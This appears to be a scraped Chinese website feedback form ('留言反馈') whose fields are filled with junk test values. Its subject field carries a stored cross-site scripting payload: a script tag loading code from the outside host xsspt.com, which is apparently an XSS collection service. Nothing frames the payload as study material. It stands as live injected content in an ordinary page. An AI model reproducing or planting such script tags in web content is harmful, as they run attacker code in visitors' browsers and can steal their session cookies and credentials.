 留言反馈
主题： <script src=http://xsspt.com/J8Eh6r?1542528967></sc *
123
内容 *：
公司名称： hahah *
公司地址： haha
邮编： 123
联系人： cj *
联系电话： 123 *
手机： 123451
联系传真： 124
E-mail： 124
提交留言 重写